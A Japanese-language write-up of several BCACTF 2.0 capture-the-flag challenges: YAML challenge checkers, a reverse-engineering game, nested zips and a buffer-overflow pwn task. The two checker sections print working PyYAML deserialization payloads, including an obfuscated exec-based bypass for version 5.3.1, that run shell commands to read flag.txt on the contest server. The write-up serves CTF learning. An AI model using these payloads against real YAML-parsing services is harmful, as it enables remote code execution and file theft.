BCACTF 2.0 Writeup
Contents


URL: https://play.bcactf.com/challenges
3975点を獲得し、最終順位は63位でした。

以下はチャレンジのリストです。

[Misc]: Challenge Checker (150 points)
Challenge
I made this challenge checker to automate away ed’s job. Maybe you can get a flag if you give it enough delicious yams…
nc misc.bcactf.com 49153
Hint1: Try looking up some documentation.
Hint2: Can you read flag.txt?
Attachment:
- chall.yaml
- requirements.txt
- verify.py
chall.yamlの中身:
name: Challenge Checker
categories:
- misc
value: 150
flag:
file: ./flag.txt
description: |-
I made this challenge checker to automate away ed's job. Maybe you can get a flag if you give it enough delicious yams...
hints:
- Try looking up some documentation.
- Can you get a shell?
deploy:
nc:
build: .
expose: 9999
files:
- src: chall.yaml
- src: requirements.txt
- src: verify.py
authors:
- anli
- Edward Feng
visible: true
requirements.txtの中身:
PyYAML==3.13 termcolor==1.1.0
Solution
$ echo '!!python/object/apply:os.system ["cat flag.txt"]' | nc misc.bcactf.com 49153
Paste in your chall.yaml file, then send an EOF:
bcactf{3d_r3ally_l1k35s_his_yams_c00ked_j5fc9g}
Flag: bcactf{3d_r3ally_l1k35s_his_yams_c00ked_j5fc9g}
[Misc]: Challenge Checker 2 (200 points)
Challenge
New version, better security, right?
nc misc.bcactf.com 49154
Hint1: What’s changed?
Attachment:
- chall.yaml
- requirements.txt
- verify.py
requirements.txtの中身:
PyYAML==5.3.1 termcolor==1.1.0
Solution
PyYAMLのバージョンが 5.3.1 にあがっています。
1のチャレンジ(前述)と同じ手順でやろうとすると、以下のエラーが出ます。
$ echo '!!python/object/apply:os.system ["cat flag.txt"]' | nc misc.bcactf.com 49154 Paste in your chall.yaml file, then send an EOF: Fatal error: could not determine a constructor for the tag 'tag:yaml.org,2002:python/object/apply:os.system' in "", line 1, column 1: !!python/object/apply:os.system ... ^ echo '!!python/object/new:tuple [!!python/object/new:map [!!python/name:eval , [ "cat flag.txt" ]]]' | nc misc.bcactf.com 49154 Paste in your chall.yaml file, then send an EOF: Fatal error: invalid syntax ( , line 1)
PyYAML 5.3.1 の脆弱性をググって、見つかったPoCをいろいろ試したところ、
https://hackmd.io/@harrier/uiuctf20 に書かれていた方法でフラグが取れました。
$ cat poc5.txt
!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "\x5f\x5fimport\x5f\x5f('os')\x2esystem('cat flag\x2etxt')"
$ cat poc5.txt | nc misc.bcactf.com 49154
Paste in your chall.yaml file, then send an EOF:
bcactf{y0u_r3ally_0verc00k3d_th05e_yams_j5fc9g}
Flag: bcactf{y0u_r3ally_0verc00k3d_th05e_yams_j5fc9g}
[Rev]: A Fun Game (100 points)
Challenge
A really fun game where you have to type the correct letter 1000 times to get the flag! It won’t take that long, right? It’s not like there’s another way to do it…
Note, The executable is built for Linux and can be run with mono Game.exe
Hint1: Is it possible to modify the variable storing your points?
Hint2: What does a program like GameConqueror or CheatEngine do?
Attachment:
- Game.exe
Solution
stringsで解けてしまった。
$ strings -el Game.exe | more
.s^O
abcdefghijklmnopqrstuvwxyz
Hello!
Write the correct letter 1,000 times to get the flag!
Not that hard, right?
Type '0' to stop.
Type the letter '{0}':
Correct! Current points:
Incorrect. Current Points:
Incorrect input.
}sr3tte1_0001_epYt_yl1aUtca_tNd1d_U0y_yl1uf3p0h{ftcacb
$ echo 'u"}sr3tte1_0001_epYt_yl1aUtca_tNd1d_U0y_yl1uf3p0h{ftcacb' | rev
bcactf{h0p3fu1ly_y0U_d1dNt_actUa1ly_tYpe_1000_1ett3rs}"u
Flag: bcactf{h0p3fu1ly_y0U_d1dNt_actUa1ly_tYpe_1000_1ett3rs}
[Forensics]: Infinite Zip (75 points)
Challenge
Here’s a zip, there’s a zip. Zip zip everywhere.
Attachment:
- flag.zip
Solution
手動で解凍してみると、999.zip, 998.zip というのが延々と続くようなのがわかります。
$ for i in {1..999} ; do (unzip *.zip -d out ; rm *.zip ; mv out/*.zip .) ; done
結果的に 0.zip まであったので、ループ数が足りなくて、最後はまた手動で解凍しました。
flag.pngが出てきて、exiftoolでフラグが見つかります。
Flag: bcactf{z1p_1n51d3_4_z1p_4_3v3r}
[Pwn]: Discrete Mathematics (250 points)
Challenge
BCA’s top-level math track! We have proofs, trig, parametric, polar, linear algebra, calculus, … You’ll just have to demonstrate your skills before getting the flag.
nc bin.bcactf.com 49160
Hint1: You can’t just jump to the flag function directly.
Attachment:
- discrete.c
- discrete (ELF 64bit)
discrete.cの中身:
|
|
Solution
以下、checksecの出力結果です。
$ checksec discrete
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
各関数に飛んでグローバル変数を立てた後、quiz()関数に飛ぶとフラグが取れる寸法です。
まずは、いくつかの方程式を自力で解かないといけません。久しぶりに数学やったな〜。
ここで、BOFを起こした後、飛んだ先の関数で Segmentation fault を出して終了してしまう問題にぶち当たりました。
他の関数(quiz)を挟むことで回避できたので、そのようなコードになってます。後で他の方がどうやって解いたのか、参考にさせてもらおうと思います。
|
|
Flag: bcactf{the_limit_as_t_approaches_the_ctf_of_my_sanity_approaches_0}
Author CaptureAmerica @ CTF フラxxグゲット
LastMod 2021-06-20
